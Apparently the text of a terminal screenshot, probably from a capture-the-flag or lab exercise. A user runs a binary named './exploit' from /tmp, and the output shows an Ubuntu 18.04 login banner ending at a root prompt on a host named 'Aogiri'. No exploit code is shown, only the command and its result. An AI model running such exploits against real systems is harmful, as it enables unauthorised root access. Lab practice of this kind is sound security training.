 root@kaneki-pc:/tmp# ./exploit
Welcome to Ubuntu 18.04.1 LTS (GNU/Linux 4.15.0-45-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
155 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri May 31 08:48:02 2019 from 172.18.0.200
root@Aogiri:~#